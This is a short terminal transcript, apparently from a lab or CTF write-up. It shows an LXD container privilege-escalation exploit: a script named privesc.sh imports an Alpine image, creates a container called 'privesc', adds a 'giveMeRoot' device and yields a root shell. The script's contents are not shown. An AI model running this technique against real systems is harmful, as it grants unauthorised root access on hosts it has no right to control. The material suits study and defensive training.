 ❯ ./privesc.sh -f alpine-v3.17-x86_64-20230308_1631.tar.gz
Image imported with fingerprint: 89de4a0db89b1cfda750e467a9040b570ccb709de3cb182e43ffa77e6b963af2
[*] Listing images...
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+-----------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          | ARCHITECTURE |   TYPE    |  SIZE  |         UPLOAD DATE         |
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+-----------------------------+
| alpine | 89de4a0db89b | no     | alpine v3.17 (20230308_16:31) | x86_64       | CONTAINER | 3.52MB | Mar 8, 2023 at 4:31pm (UTC) |
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+-----------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # whoami
root